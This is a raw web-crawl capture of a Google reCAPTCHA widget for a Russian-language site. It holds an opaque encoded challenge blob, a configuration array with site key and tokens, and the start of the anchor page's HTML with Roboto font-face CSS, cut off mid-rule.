cOyw5/[base64]/FcK6w4fCh0NBwp9OCMKiZ1RCacOEwot8wq/DjTwBZMKvXTFew5nCrcKAwp3Dj8O3wrzCncKjwq4NLMKSw5AvwrjCrMOUPX8RwoPDncKzwpXDuMKlHsK5wrYwc147w6QrwpQKBWd9w6N5H8Kmwo03J1nDjjp6RljCgMKYw4jDhcOcw7NBLmLCigXCrjXCgMOTMg/[base64]/[base64]/DlsO3Q8KywpTCt8KAWhrDsEXCpcKcDsKTwqzCvW9Ow73CoMOIw4J1G8K5PkHCrsKyQl10wp3CtRhHG8OFwp5bP8K3w7hJwrcQw4kGwoMCd8KhwrnDmMKxwrTDhsK9NGvDlkrDq0zCtzVHwo/CuQkuOsKBw709PsK9RhF8BCVMCMKhwrXDisKiwqXCusKvTcOADmImE8KrZmozwprDg8Ocw7DCpsOXw64/w5xqBMO/w6zDuinDiW0Ow5BYw6VwwqLCpWsYE2xNwr5EwqrChcK8cFQIdcOiwocYKWsdwoUkw4AAJXwUwqfCrnfDh1AeZMKocyvCmcKmFn4hbXTDi8OHw7jCtgooDcOUw7rDuGIPIVPCuFXCjyp4wpphNsKPwojDm8KWBDkLw4/CqRXCoxNgw48iw5zCqFVKbgU+wo3Cn8KwdMK7Dz/DkUvDk8KhwrzDk2BCesK9aHzDhyXCtsO2wq0+SCzCqsKkbAYmMATDhMOYw5xow5XClsK9w6rCqsO3wobCpyrCqFgyASZMw77CvsKjLj3Dm8Oxw5FGwpnDosOnwqTCiMOgw5jCucOxw6/Cg8KiFcOeQ8KVwo3Cp1dQw6jDnAl0eMKXJiU4NcOQw55Uwphow6zDpsOEI2hpw6wjaMOWwpJfw7rCqDfCtX/[base64]/CulgMwpTCpl3CtmrClMKgw7RKw5xCHMK5dMKAaMK8w7dAbBDCjcKxw49YG8OOBj7DqcKUwobDucK1TBjCvmcZZsKpwrrCgQLCqmLDmTjCocKcE8OKw454OsOwbhI8FsOxw7HDu8KgwpVvSVHDucOzw6/Cn3/DiU3DjlhjCsOfS8ObwpfCq8OLwpzDlDbDtsKHYMK7D1zDiMKZwopQYlvDkAXDi8KQbhZUw4dSw7t3w7xPw6zDpsOFf8Ovw7XDjcO9Sk9twqIlwqFBbMOJH3Zkwpddwr7CuMOOZT9ZK8OVwo7CqcOAwp7CjxE8AMOfC8KCWSA/VzrCq1cDwq/DsMOwwrfCm8OCw4LDhsKEwrA/wpHDij59wr8uNR9VS8KHw7DDnmbCqCDCq2tDw63ClsONLV7CuShDSFbDsmXDqE1EwqFvw5jDj8Khwp7DtRfDvMKuw63CksOawoVIO8OeBMO7VB9MMFoqXMKnw5dUwoZgwogmwrs/w7NFwq43w6/DvsO/[base64]/CvQnCmcKnTMKWw4kIJMKfD8KDUsOPQ2dwMMOMJ3lNGxfCsyTDoxlLL8Omw5TDuMO8w44gFn7DrEI9w6rDuFfCm3lxwo7ChcKmFjHCnm/CrsKkdTLDtmzDrsONFsOdGMOtw5vDicODwqYVwq/DtMOYVCfDqmPCg0bDjkV/wobCh34pQi8QG8OUOsK/w4PCocOZB8OQwrBFCMOSwqHCg8KOw4XDu8OjwoLCiD/Dn0jClHM8NXjDumjDhkrDu8KmN8OxU2QZB0nCnMOubnvDgsOgw5/DssOoCwo7wqHDkzPDrMK7w6h9w7EcM8K7OcKRb8KyGgnDkkTCvMO6GUNgw7FswqZ1wp/DvXUSSHIbH8Ofw65FZw/Cg8K/WsK8O8Kow5NFw4/Djy7Ch0/[base64]/Do8KCw4rDqMO8ITFafn5eMBbCnmfCnRnDqiZiwpHCoGHCsAvCtMK4w51Gwqg5MmVhA8OTw7fDjwYsworChAhrwq7CsW86w5ouw7Fuw68MwprChMOeLMOOw4pBQVJuw5XDjlrCgcKuUlYQwovCgjgSMcKkDAUQGzhHHcKTwpbCusKSW8KgwpbDnxPDpwXCpiQDw5/[base64]/CtyZxLcKXZMOFJ0HDosOYwq3DucKUUyLDhFgFBsOIE8Omwol6wq3Dh8OcMcK7wrTCkzbCpSDClG0/S8KjUggRw5vCght+T8O+wp3Cu1fDmxk4w7dewqI7L2/[base64]/[base64]/CpcOxMMKvwqFJwrpywr54w5HCjDcIw6bCuxjDvGDDuxEGd8OHwoJww78MCMOywrHDtsKADhLCoyFxdynCmsOgHcKVwrPDlhrCgl8VfMKcw7V+w6BsayIxw73Cm8KLccO9D8KpwpIsw6rCuk/DncO9PT7Dh1/CscOQw5wyDn7DnWV6wog3w7oJaUrDg8OCw5JbcSrCuMKAEyDDtk5LwqXCvnjDtFbCoCh7wqjDnwbCvxM5AE5Sw7DCqjDCoMKjfylCSMOXWQXCisOBw6zCrBTCvcKte0drw61uwr95XSTCignDlMOHw4wgw7PCrDvCgx09wp/DkAYHNn85w4ANwpbDr8Kvw4cOw55OR8O4cjs2OxB4QmnCtcKJw5QZwo41w5jDs8OFEsKwV8K+AEnCpU7CucOtMBMnPmJew7FlGGPDtsKtU8Kqw7LDhlrCjMKlwq/DjsKDwpnDpiHChMKiDlHDicKgwpnDr8K4w5TDpMO0JTnCrFvDosOxw6bCsMO9QMKUw7vDlUoTIwY4W8OodW9NE8O4RsObIW1OwrHCjcOWbcKJYWQ/wqHDnlIrwpwlAcO2wqbCv3czw4UPFMKjw5XCrMObw47CqsK5CcKgdStQNwXDk8OZw4AawrtDQAAtw4nDjFTDhMKowpXChMO2wqfCocOmwq8IHcKjfgbCn2bDscO1wqJmNcKPJkrCqhfDosO/w5XDicKlezzCkcKpMwfCvGwnacORwovDgcKhw40EIUcIT13DtMOfw6Bnd8KgHwzDoMO4dmjCqMKqwqJ2ScOaOMKoWsOdfMK/wpAcwojDvgxYwqNjw4PCgg5mwqPDrVQzw77CsX9uMMKMwpNAw5XCjXPCmE9MwrzCp8O4wq3CgMK8w4QHRzchAWHCtEpYW8KRO3vDmsK/QCwyR8OpwqUTLRs4XcOTw4HDs0XDgMOAYMOmW8O6F8K9w5pDRyY7cycTWhtuwqvDgxg2EA1fw70qw7glw5nDiRt8TRxsMXnDncKvw4pZaxQ1HsOowqDDihLDqsKjIUzDuCdzTj8OwonDvTkQwqRkf3fCrsKkw4HCgj7DnQ/DkXBew6TDpsKgwoc5w553PlLCo8Kkwq7CjMOyZsKbBsO1wrMSw5A+Q1zDvMKmwqzChiIyXWvCvMOEU8Ktw6Z7w6XCpVJlIcOaMMKRblfCp1xZSnjDt1LDosOfwrY8c8KvfMKTw5hCO8KnOMO/w4PDt3rChcO/w4t2QMOBTmoVJMObwrrCocObw5DDgFt4w5I4worCgWNda21cwpTChSbDoAwxYjxZBBcswqXCjhRVUgpYK8O7w6B9w4fDlsOkX8Onw6JeBMOoTcKWTH4twrLCvgLCqcK4wr7CrirDqF3CtGhJRz4yQDgyTMK7wrdowpcGCDgQw5/CvD5Yw5PDnWFswr0OIkjCrn4Lw5rCgsKBw79EMkjClHnDpcKmFsKrwo7DnWA9JcKnwpPDqcKNB3Umw5fCjMKNUcOtwqbDtzvDhFMZC8KDwqvDq8KyTsK6wpNFw75ICWrCiMKtMQFpNx/Cj2rDrcKIw5XCnsOOw6XCqcOmS8KowrLDtDDDgBTDo0YSwqTDicKFYcK1E8KyFVsOw7k4w7d5TAfDqi9aw77DkyfCuUhbwpjDozjCukFCw4fCv14+w5xMw6vDnC7DryJ1w5nCsFxBKClteVTDqC8FFcK5DX3Cm8K9YMOww4IjG8K/wrrDk8Otw6bCgEjCmVAIYWEYFSoDwqLDvWZ1WgHDpipKwpjDj8Kjw45WTsODwo/[base64]/CrwnDr8K6FcK1MH7DusK1w6LDpgDDhwB+w7fCqgNLZ1NJwoZwMMKuKMKhw6zCtFjCr1LDrsKddsK0Pz5wb0EQw4/DrsK7w7DCgW5BSybDvjQBFsOtWh1zfyPDr2DDpiQqwoo0wo0jSMKwwqIvw60ywqpGUMO0VnMRQBbCtRbCq2wDUi4ifh/Dq8Ktw6Q2w4/DlMOGw45wwqjDqMKYMxkmwrnCug3CmHFocsKLIsKIwp/[base64]/w43Dg8KzXsKTwo96cC7Cu2oiw5VRUTsEw7cLw5zDtcOqw6PDtsODw4cZwqcAFH3DlcORwpLDnEPDh8O7bMK6wrjDh8KtdMK/LMOGanDDocKRQ1fDs8KPEsKGYD7CucKnTMOsw5UIVMKLw4jDtGt5wo5nUx8+w4PDtyfDicKaw6/DlsKkTFxbw7fCi8Odwo/[base64]/CicKpAz7CkkfDicKGX2AjdwkQAB3CrMOcPcOjw7d6HsKlw6Z+BjjCkinCrzTCr33CqcKocDrDp8O8M8Kqw40CR8KADhTCqMKKOj0XV8KsJwQ/w4ksesK1YjfDtsO/wqzChDtOR8K3fyMnwoY3w6nClsKcKMO/QcOxw6Zyw4/CksKhw7TCpk8XPcKrw7hiw7vCt1duw43CiDTCjsKuw50Jw4rDrVTDumA9woVRcMKDwq3CrW/CicO5wpHDs8KBwqhMIcOww5Q3P8KUDcKhdsKww77DriRiwrJQanB2LG41EjXDkcKYcjbDsMOROcOww6TCpkHDp8KbW0w/IcK4HB4TasKbEGrDpVgPFsK4w5DCl8KUMVHDoUjDvsOBwpvCosKpfsKMw4vClw/CmsKPw6RiwpMEGxfDph89wrpxwpViCHhcwoLDjsKlN8OMeVTDumt0wqXDiMO7w4bDhGlIw7bDncKLfMONdBhsQiHDjUFTbcKewqvDnHQSNRtOUzvDiHnDtgZSwrNHDgbCpxbDkzFrNsOewqLCrH/Cg8OQZC5Bw7hhYmFew73DpMOjw658wpIHw7wdwq/DshsbK3vCpHAMdMK4GMK7w6fDgD7CpDfCpHkMUcKrwrspMTjDkMO4wrLChzXCi8OJwpTDtX0iXXrDmBzCgcKiwp8rwpLCtFtww6/Dr3UMwpvDjlptbsKca8O+fcK9w41TwqrDjcOrMyXDrDnDrm3CiWTDgxvDkkPCugjDrsKLNcKkA8K3BMKoW17Csl9Jwq/CnXJ2I0MRC1zDrGHDrDXCsMKXcmxHwpZUwqpzw7fDosO/emEbwqnCpMOlwpnDsMKbw67CjsOHJQPCmyMuVcKcwpnDoFQuwp1eaGDCsyd3wqfCmsKGfifDu8KJfcOCw7TDkBNSGcODwrrCqRZvG8Otw6oiw6RNw4PDnS/[base64]/w4F3B8O5Vz1Pw5s2wqbCmEkUw5bCvsKyNwEhXwXDuA3CucOMw5HCt8KHw6hFJWZJwpXDog/[base64]/KG51wqXCiMK7AMOMHBjDrH7Cm8KKw4AVCDDDpQ/CoMKvw7bDkxYxS8KUw6gqw5wBwrsmdRx2Ah4uw4HDrEQ3DsKKw7JIwoV5wpTCs8KKw5HDtF4ywpNUwr4WR3dfwox2wosewp/DiBYww7TCrsOCw5F9csOXccK1wogywrnCrRnCrMOww4/DocK/wpYOZcOqw4ooXMO6woTDp8KkwptzbMKSwokuwofDqHHCoMK8w6NJRMKsJmN0w4fDncKCXcKIPVFNb8Kzw4tNfsKWQsKnw5EENxgeTsO7PMKzw411PMO6CsOLw7xgwobDvE/DuMKYw5TCh3jDnsOXI3vCocKiNsKiNcOpw7TDvlkuMsKTw4fDgsKJGcKxwrpQw6zDiiYiw6tEMsOnw5rDj8OXfMOzGX/Ch046TxBQTCnCoRLCpcKZQ3JAw6XCkD4swrfDjcOXwqjCmMKoGBXCgy3DrArDk2phEsOiASkJwr3ClMOXLcObLWIMUsKSw7kVwpzDisOAeMKlVkzDngjCusKaLMOwPsKew5sYw73CmikrZcK9w6wxwqVpwoxDw7p0w7NVwp/DgMKpVVjCl0xYYX7ClU3CvicuVwYfwowLw4bCisOUwooAf8KeFWFTEMOIOsKwdcOkwqJvwo1xYcO/BF9FwpXCjcObwr3CrSxIdV3CkBBbfMKcLEPCi13DmSDCqMKoW8O3w5LCh8O3YMOhe0/DmcOjwpJAw4QqS8OqwoPCvRvCtMKaYBVzwr8vwqvDlTLDmzvDvRMlwr1GEwHCv8KnwpTDj8KNU8OQwrXCpzjDtB12JybCnw42SWVwwpPCucO7L8Kmw5Q6w7HCnlPCucOHAGrCvsOIwpLCtl41w5xTwq/[base64]/[base64]/w4QwLcKaIi7CrQ1rwpkMOcKMF8Kpw6cUw5/DhMKrS8O4dMOPM0A1w6nDrcK+RkZfcMKewq8FwrrDoirDi1LDv8KYwoYXSR5JRTAqwoR6woAkw7Rnw7xOd0McOEzCrV09wqJJwppxw5jCv8Oaw6rDmQTDusKhGh7DoirCn8Kxwrlkwq4ee2HDm8O/[base64]/DjMO/[base64]/Di8KFf2tGw6bCo8K7w4tFw6XDjcKpTnrDlMKAdBvDpF87wqstecKuU2Rpw5QCwokpwp7DvSvChSF8w4DCsMKuwpRmaMOCwp/DssODwqPDt3XChgt1TTDCi8OnYAcYwp19wp9bwrfDjRFbJMK1Rn4TQXzCpcKtwpLDsGtSwrcHMGAMKj19w7FQCBoUw516w5RNQDJBwo3DnMKCw6jCqMKqwpYvNMOMwqPChsK3ERPCsH/CpcOIPcOoesOTwqzDocO7WydzTVTCs3IdDcOnSsKfbnkGU3Ewwqtzwr/Dl8OlSBAKO8KHwoHDl8OcOMOSwqPDoMKSMkjDqlh6w5QkL15ww6hzw7jDrcKBNMK6AhlxNsOEwr4qOARfCj/DicOGw6pNwpPDiizCmig5cmN1wqtGwqDDjsOHwoYwwo3CsjXCr8K9DsOmw6/DmsOcVRDDpTXDocOuwr4NTRQVw6w/wqA1w7nCv2fDli8TesKCTSMNw7bCiQvDg8K1L8KZUcOSCsKiwozCksKDw7B/[base64]/DpMOHw43DthTCucOlw4Z9w6zDpUXDuRYEw7hfPsKkYsKhYG/DhMKBwrsOC8OWSgsaYsKcw4VKw4zDigfDscO5wq48bnN+wpgeQDF4wr1YIcOeGELDqcKVRVTCg8K8McK5YRXClgHDt8Olw5nCjMKUFnp0w5R/woprJHgGNcOGCMKFwqXCmcK+EWrDi8Orwpgawo9zw6Z5wpvDrcK8YMOWw4LDim/[base64]/[base64]/CtgcZBSLDgFDCjREzw61ow45mU0PCosOww4vCqMK2wpIXw57Dl8O7w4hjwqk7Y8O/cMO8OcOnQMOuw6LCqsOiwo3DiMKJIhBgN3Rdw6HDtcOxKgnCklZCUsOjAsO4w73DscKzLMOTVsKZw5HDpsOkwq3DusOnADp8w4hLwpodE8KSK8OHZMOuw6xwOsKvI07CvXXDsMOzwqtOdWbCoCLDicK1YsOYf8O5F8O6w4NuGcKxTQM/AQ/DomHDkMKhw654HH7DsDstfH9/TzMyJsKwwprCqMKqVsOHUmILPX/[base64]/CucKjw6/CuWvCvMKGwolwJmvCusKdPMKTwpnCkScLwoPCmsOxwph2B8OpwpxrI8KqExzCisOCCBXDh27CtCLDmSLDjcOKw5QYwq7DsVBFOAdzw4vDqF3CiSxbOmYfCMOKZMKobirDgMOPIFlPfDrDsF7DlsO3w4YawpPDkcKIwq8uw5MMw4nCrS/DocKEc3rCgWLCmHI2w6HCksKdw6lNfcKgworCoV86w5/CnsKzwoQFw7vCinpnFMOFRjjDu8KkFsOyw4wBw6oyHHnDjsOADSLCtCVuwoUoa8OLwozDoD/Cr8K1woYQw5PDmgUSwr12w6jDow3DmwHDv8KFw5fCjxnDhsKRw5zCh8OnwogZw7HDhg1NeW1Iwr8WSMKhYcKxbMOJwqR9dS/CpCLDrgzDssKQHEDDtMKfwp/CqDpGwr3CscOyE3HCm3tRGcKOfyPDl0sYBW1ZLsOpPkU/GEjDh1LDs1rDvsKOw6XCqcOZY8ONMzHCssKmWmMLL8OGwo4qKz3DmCFgE8K8w6LCg8OtZsORwobCjX/DuMK1w58TwpLDlwfDjMOuwpZdwrUSworDoMKwE8Ktw7d9wqzDinHDrx06w7fDnR7CoRTDh8OZSsOab8OpQkpkwrpqwqoXwpTDrilmchQJwoxpDsK7AT03w7rClz0KWDnDr8O1ZcOqw4hjw7rCscKzKsKHw47DtcK0QwzDn8KKOsOpw7/CryhMwoxpw6HDr8KzO0sIwp/DkzgOw5nDt2bCqEocZX3Ci8Kdw7bCjhdSw6/DmcKXMkxLw7TDswkrwqvDo0oJw6PDg8KzasKYw5Jfw6cxD8ObZD/[base64]/CoWFaYmHDnwPDt8OQwqvCmXFPV8OJwosiw4lFwrPDpsK6w5caYMOlPHQhwpthwpvCg8KqZh0vKDs9w7NZwqcDw5zChGzCj8KWwqQHGcKzwoXCr17ClDLDlMKEXxbDuwZiBTfDhcOCfjYtSSTDusO1ejxJbsKsw4FnGcO4w7TColLDu1Zjw51WPl1Hw5hFBGbDjSDDox/DgcOAw7PDjXITfFDCj1Udw7PCssKSS3FSFG7Dq0sFacOywrbDlETCpifCh8O+wpbDl2vCi2XCsMKwwoHDo8KWEMOlwoRLL3cLUm7Ckn7CpWZAw5TCusOCXV8IOcOwwrDClULCnz9qwonDhWNLccKaI1DCgijCoMKHIcODLgHDjcO4RMKePsKhw73DkgsfPC/DsU4mwqZwwqfDrMOQQMK4HMKAPMOXw67DtcO5wpBlw71TwqzDvXbCtAgMc2xlw6Izw4fClQ9Xb2c8eDB7wo0bXGdNIMOywqHCpRzCqSoKM8Oiw6h2w7s5wqLCoMOFwrAcbkLDs8K7TXDCvkRdw51/[base64]/OMOEOXZkRsKGK8KMwrvCucOpw6TDl3ECTMO1wqTDtsOvey/CnSMQwqLDh8OQA8KUIxMKw5jDunwncDtaw68jwqZdKcO+HcOZOgTDr8OfIyHDqcKKIk7Dq8KXJzRoCz81fcKUwoEPEW1DwoFwDF/CrlgwHAp+VVk/eCLCrcO6wp/ChMONUMOJAD3CmibCi8KtR8KZwp/DogEDNjAsw4PDgsKfCUDDtcKOwqtRecOVw78gwqjCqDHCg8OgICJlLQ4DT8KNZFAMw5DCgQnDt3XCnkrCgMK0w6HDikl+azgnw7/DtB55wr9/w6IiRcOdXSzCjsKDScOiw6hNZ8OhwrrCm8KGcGLCp8KPwoIMw4zCgcODEx0MCcOjwrjDisOgw6kLdnA6NhFNw7TChcOwwpfCocK4C8OsdsO0wpLDlMKmXVMFw684w55LDHRNw6jDuyXCnEURUsO/wpAVJEgAw6XCtcObOTzDrjQpIhhKbcOqecOfwo7DoMOSw4cGJMOdwqzDtMOkwrpsGVgjacKew5Yrf8KvBx3Cm0LDr3k5R8Ogw47DrHs1S30jwonDn38OwpzDmFkra2chNMOCVQQAw7bCt0/CoMKhdcKEw5DCgHtqwpx7UFsGfATCu8OPw79dwoDDj8O9H3tVbcKdR0TClkjDn8KEekx2NHfDhcKAOR9/ZB5Sw7ZZw4TCij3DtMOaW8O4emPCrMOfOXPClsKkJyFuw5HCr1nCk8Oww7TDrcO3w5IMw7XDlMOxVAHDnAjDl2EDwqQzwp7CmGhFw43ChzLCnx9BwpHCiBscLcO5w5HCjQLDvmdFw7wPw73CscKyw7JDCnFUHMKrRsKFcMOUw7l6w73CjMO1w7k/CB8xOsK9IhYoFn5vwp7DsBHCtAIWZTQ0wpHCmigHwqDCom8fwrnDvB3Dl8OQOcO6Ag0lw6bCssOgwo7DqMOawr/[base64]/[base64]/[base64]/[base64]/DiyMPXV/[base64]/[base64]/[base64]/CrSY5BsK2fhx3w6zDrcK3PsOzw4Zyw7duwo/[base64]/Ul14BsOCw5pmYAgqw5jDix0PR8Ksw63ChsKaBUHDoxhjZz3DgQjDhsO/wp7Drh/CisKDw5nCtDs\\u003d\x22],null,[\x22conf\x22,null,\x226LfXhUEmAAAAAOGNQm5_a2Ach-HWlFKD3Sq7vfFj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,126],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.xn--80aahffbe8aqxkjdvf.xn--p1ai:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22p5O26L8TmvXGwMhzjRHHvKyK+SZQ3/DfM9FlmPLBKoU\\u003d\x22,0,0,null,1,1769840276975,0,0,[131,181,180,188],null,[254],\x22RC-Euy30i5cKrX2XA\x22,null,null,null,null,null,\x220dAFcWeA7idtxz9uOB6_76IqV1_kifCrV6F5mx5orEmVgfOX3GkEWPvaCwoSj3trElHfUA0TN-NEsTSzUGean4E5WLOPQW5AubMw\x22,1769923076894]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfXhUEmAAAAAOGNQm5_a2Ach-HWlFKD3Sq7vfFj&co=aHR0cHM6Ly93d3cueG4tLTgwYWFoZmZiZThhcXhramR2Zi54bi0tcDFhaTo0NDM.&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=hsjemyjayt4c
body_size: 49571
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
